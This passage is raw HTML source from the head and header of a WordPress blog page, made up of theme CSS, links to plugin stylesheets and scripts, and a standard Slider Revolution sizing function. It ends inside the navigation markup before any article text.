	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bobbimccormick.com/wp-includes/css/dist/block-library/common.min.css?ver=6.4.7' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--10: 1rem;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1280px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.2rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.2rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.2rem;}:where(body .is-layout-grid) {gap: 1.2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;outline-style: dotted;outline-width: 1px;}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption{color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
.wp-block-calendar.wp-block-calendar table:where(:not(.has-text-color)) th{background-color:var(--wp--preset--color--contrast-2);color:var(--wp--preset--color--base);border-color:var(--wp--preset--color--contrast-2)}.wp-block-calendar table:where(:not(.has-text-color)) td{border-color:var(--wp--preset--color--contrast-2)}.wp-block-categories{}.wp-block-categories{list-style-type:none;}.wp-block-categories li{margin-bottom: 0.5rem;}.wp-block-post-comments-form{}.wp-block-post-comments-form textarea, .wp-block-post-comments-form input{border-radius:.33rem}.wp-block-loginout{}.wp-block-loginout input{border-radius:.33rem;padding:calc(0.667em + 2px);border:1px solid #949494;}.wp-block-post-terms{}.wp-block-post-terms .wp-block-post-terms__prefix{color: var(--wp--preset--color--contrast-2);}.wp-block-query-title{}.wp-block-query-title span{font-style: italic;}.wp-block-quote{}.wp-block-quote :where(p){margin-block-start:0;margin-block-end:calc(var(--wp--preset--spacing--10) + 0.5rem);}.wp-block-quote :where(:last-child){margin-block-end:0;}.wp-block-quote.has-text-align-right.is-style-plain, .rtl .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-left){border-width: 0 2px 0 0;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem);}.wp-block-quote.has-text-align-left.is-style-plain, body:not(.rtl) .is-style-plain.wp-block-quote:not(.has-text-align-center):not(.has-text-align-right){border-width: 0 0 0 2px;padding-left:calc(var(--wp--preset--spacing--20) + 0.5rem);padding-right:calc(var(--wp--preset--spacing--20) + 0.5rem)}.wp-block-search{}.wp-block-search .wp-block-search__input{border-radius:.33rem}.wp-block-separator{}.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull){width: var(--wp--preset--spacing--60)}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-layout-1.wp-container-core-group-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-layout-1.wp-container-core-group-layout-1.wp-container-core-group-layout-1.wp-container-core-group-layout-1 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-layout-2.wp-container-core-group-layout-2{gap:var(--wp--preset--spacing--20);}.wp-container-core-navigation-layout-1.wp-container-core-navigation-layout-1{gap:var(--wp--preset--spacing--20);justify-content:flex-end;}.wp-container-core-group-layout-3.wp-container-core-group-layout-3{justify-content:space-between;}.wp-container-core-group-layout-5.wp-container-core-group-layout-5{gap:0.3em;justify-content:flex-start;}.wp-container-core-group-layout-7.wp-container-core-group-layout-7{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:stretch;}.wp-container-core-group-layout-9.wp-container-core-group-layout-9{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-layout-13.wp-container-core-group-layout-13{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-layout-2.wp-container-core-navigation-layout-2{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-14.wp-container-core-group-layout-14{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-15.wp-container-core-group-layout-15{flex-direction:column;align-items:stretch;}.wp-container-core-navigation-layout-3.wp-container-core-navigation-layout-3{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-16.wp-container-core-group-layout-16{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-17.wp-container-core-group-layout-17{flex-direction:column;align-items:stretch;}.wp-container-core-navigation-layout-4.wp-container-core-navigation-layout-4{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-18.wp-container-core-group-layout-18{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-layout-19.wp-container-core-group-layout-19{flex-direction:column;align-items:stretch;}.wp-container-core-group-layout-20.wp-container-core-group-layout-20{justify-content:space-between;align-items:flex-start;}.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-elements-69a005592d8de9c85f5c3744bd9a4e03 a{color:var(--wp--preset--color--contrast);}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bobbimccormick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='http://www.bobbimccormick.com/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bobbimccormick.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.bobbimccormick.com/wp-includes/js/dist/interactivity.min.js?ver=6.4.7" id="wp-interactivity-js" defer data-wp-strategy="defer"></script>
<script src="https://www.bobbimccormick.com/wp-includes/blocks/navigation/view.min.js?ver=e3d6f3216904b5b42831" id="wp-block-navigation-view-js" defer data-wp-strategy="defer"></script>
<script src="https://www.bobbimccormick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bobbimccormick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bobbimccormick.com/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.4.7" id="cws_megamenu_front-js"></script>
<script src="https://www.bobbimccormick.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script src="https://www.bobbimccormick.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.bobbimccormick.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bobbimccormick.com/wp-json/wp/v2/posts/1465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bobbimccormick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.bobbimccormick.com/top-ten-2/" />
<link rel='shortlink' href='https://www.bobbimccormick.com/?p=1465' />
<link rel="alternate" type="application/json+oembed" href="https://www.bobbimccormick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bobbimccormick.com%2Ftop-ten-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bobbimccormick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bobbimccormick.com%2Ftop-ten-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.bobbimccormick.com/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.bobbimccormick.com/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('https://www.bobbimccormick.com/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.bobbimccormick.com/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1465 single-format-standard wp-embed-responsive wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-base-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
	style="padding-top:20px;padding-bottom:20px">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-layout-3 wp-block-group-is-layout-flex">
		
		<div class="wp-block-group is-layout-flex wp-container-core-group-layout-2 wp-block-group-is-layout-flex">
			

			
			<div class="wp-block-group is-layout-flow wp-container-core-group-layout-1 wp-block-group-is-layout-flow">
				<p class="wp-block-site-title"><a href="https://www.bobbimccormick.com" target="_self" rel="home">Bobbi McCormick</a></p>
			</div>
			
		</div>
		

		<nav class="is-responsive items-justified-right is-fallback wp-block-navigation is-horizontal is-content-justification-right is-layout-flex wp-container-core-navigation-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
			data-wp-interactive
